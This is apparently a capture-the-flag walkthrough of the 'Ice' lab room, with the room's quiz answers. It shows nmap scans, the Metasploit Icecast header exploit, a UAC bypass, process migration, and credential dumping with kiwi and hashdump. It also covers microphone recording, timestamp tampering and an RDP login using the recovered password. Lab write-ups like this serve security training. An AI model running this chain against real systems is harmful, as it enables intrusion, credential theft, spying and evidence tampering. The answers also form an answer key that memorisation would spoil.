Ice
Active reconnaissance
Enum ports and services
General scan to all ports
sudo nmap 10.10.211.3 -p- --open -min-rate 5000 -sS -vvv -n -Pn
Focused scan
sudo nmap 10.10.211.3 -p 135,139,445,3389,5357 -sCV
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Once the scan completes, we'll see a number of interesting ports open on this machine. As you might have guessed, the firewall has been disabled (with the service completely shutdown), leaving very little to protect this machine. One of the more interesting ports that is open is Microsoft Remote Desktop (MSRDP). What port is this open on?
3389
sudo nmap 10.10.211.3 -p 8000 -sCV
8000/tcp open http Icecast streaming media server
|_http-title: Site doesn't have a title (text/html).
What service did nmap identify as running on port 8000? (First word of this service)
Icecast
Vuln analysis
Port 5357
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
What does Nmap identify as the hostname of the machine? (All caps for the answer)
DARK-PC
Port 139
netbios-ssn Microsoft Windows netbios-ssn
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Dark-PC
| NetBIOS computer name: DARK-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-24T18:50:30-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h40m00s, deviation: 2h53m13s, median: 0s
|_nbstat: NetBIOS name: DARK-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:c4:e0:41:87:43 (unknown)
| smb2-time:
| date: 2024-08-24T23:50:30
|_ start_date: 2024-08-24T23:33:50
Port 445
Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-08-24T23:50:58
|_ start_date: 2024-08-24T23:33:50
|_nbstat: NetBIOS name: DARK-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:c4:e0:41:87:43 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Dark-PC
| NetBIOS computer name: DARK-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-24T18:50:58-05:00
|_clock-skew: mean: 1h40m00s, deviation: 2h53m13s, median: 0s
Port 8000
PORT STATE SERVICE VERSION
8000/tcp open http Icecast streaming media server
|_http-title: Site doesn't have a title (text/html).

What is the Impact Score for this vulnerability? Use https://www.cvedetails.com for this question and the next.
6.4
What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
CVE-2004-1561
Exploitation
Icecast
After Metasploit has started, let's search for our target exploit using the command 'search icecast'. What is the full path (starting with exploit) for the exploitation module? If you are not familiar with metasploit, take a look at the Metasploit module.
exploit/windows/http/icecast_header
Following selecting our module, we now have to check what options we have to set. Run the command
show options. What is the only required setting which currently is blank?rhosts
Set the victim IP
setg RHOSTS 10.10.x.x
Set the local IP (from tun0 if you a re using VPN)
setg LHOST 10.2.x.x
Privilege Escalation
Now we have a shell
Woohoo! We've gained a foothold into our victim machine! What's the name of the shell we have now?
meterpreter
getuid

What user was running that Icecast process? The commands used in this question and the next few are taken directly from the 'Metasploit' module.
Dark
Gets information about the remote system, such as OS
sysinfo

What build of Windows is the system?
7601
Now that we know some of the finer details of the system we are working with, let's start escalating our privileges. First, what is the architecture of the process we're running?
x64
run post/multi/recon/local_exploit_suggester

Running the local exploit suggester will return quite a few results for potential escalation exploits. What is the full path (starting with exploit/) for the first returned exploit?
exploit/windows/local/bypassuac_eventvwr
Check the number session

Set session number 1
set SESSION 1
setg Lhost 10.10.x.x
Now that we've set our session number, further options will be revealed in the options menu. We'll have to set one more as our listener IP isn't correct. What is the name of this option?
LHOST
Exec run
We can now verify that we have expanded permissions using the command
getprivs. What permission listed allows us to take ownership of files?SeTakeOwnershipPrivilege
getprivs

Looting
ps

The printer spool service happens to meet our needs perfectly for this and it'll restart if we crash it! What's the name of the printer service?
spoolsv.exe
Migrate
migrate -N spoolsv.exe

Let's check what user we are now with the command
getuid. What user is listed?NT AUTHORITY\SYSTEM
load kiwi
help

Which command allows up to retrieve all credentials?
creds_all

Run this command now. What is Dark's password?
Password01!
Post-Exploitation
help

What command allows us to dump all of the password hashes stored on the system?
hashdump

While more useful when interacting with a machine being used, what command allows us to watch the remote user's desktop in real time?
screenshare

How about if we wanted to record from a microphone attached to the system?
record_mic

To complicate forensics efforts we can modify timestamps of files on the system. What command allows us to do this?
timestomp
To connect remotely
rdesktop 10.10.106.178 -u Dark -p 'Password01!'